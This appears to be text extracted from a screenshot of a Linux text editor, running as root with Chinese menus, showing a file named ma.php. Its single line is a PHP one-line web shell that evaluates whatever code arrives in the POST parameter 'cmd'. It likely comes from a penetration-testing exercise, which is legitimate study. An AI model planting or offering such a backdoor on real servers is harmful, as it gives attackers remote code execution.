 /root/桌面/ma.php - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
警告: 您正在使用 root 帐户。有可能会损害您的系统。
1 <?php @eval($_POST['cmd']); phpinfo(); ?>